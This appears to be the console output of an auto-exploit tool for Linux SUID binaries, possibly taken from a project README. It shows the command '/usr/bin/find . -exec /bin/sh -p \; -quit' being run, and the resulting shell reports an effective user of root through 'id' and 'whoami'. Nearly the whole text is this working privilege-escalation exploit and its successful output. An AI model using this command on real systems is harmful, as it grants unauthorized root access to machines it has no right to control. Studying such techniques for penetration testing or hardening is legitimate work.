 [$] Auto Exploiting SUID bit binaries !!!
------------------------------
[#] Executing Command ..
[~] /usr/bin/find . -exec /bin/sh -p \; -quit
# id
uid=1000(umar_0x01) gid=1000(umar_0x01) euid=0(root) egid=0(root) groups=0(root),4(adm),27(sudo),1000(umar_0x01)
# whoami
root
#
------------------------------